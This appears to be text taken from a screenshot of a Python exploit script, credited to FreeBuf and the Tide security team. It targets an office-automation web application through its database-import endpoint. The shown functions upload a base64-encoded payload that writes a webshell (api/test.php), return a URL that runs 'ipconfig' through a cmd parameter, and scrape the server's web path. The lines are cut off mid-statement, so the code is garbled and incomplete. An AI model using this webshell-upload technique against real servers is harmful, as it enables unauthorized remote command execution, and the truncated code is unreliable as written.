 36
37 if '"status":1' in res.text:
38 return True
39
40 return False
41
42
43 def upload_file(web_path):
44 upload_url = '{}/general/system/database/sql.php'.for
45
46 upload_data = base64.b64decode(
47 'LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0yMDc0OTk3
48
49 shell_path = '{}\\\\api\\\\test.php'.format(web_path)
50 upload_data = upload_data.decode('utf8').replace('MYO
51
52 upload_headers = headers
53 upload_headers[
54 'Content-Type'] = 'multipart/form-data; boundary=-
55
56 res = session.post(upload_url, data=upload_data, head
57
58 webshell = ''
59
60 if '数据库脚本导入完成' in res.text:
61 webshell = '{}/api/test.php?cmd=ipconfig'.format(
62
63 return webshell
64
65
66 def get_path():
67 url = '{}/general/system/security/service.php'.format
68
69 res = session.get(url, headers=headers)
70
71 web_path = ''
72 # 避免正则报错
73 for i in res.text.split("\n"):
FREEBUF
Tide安全团队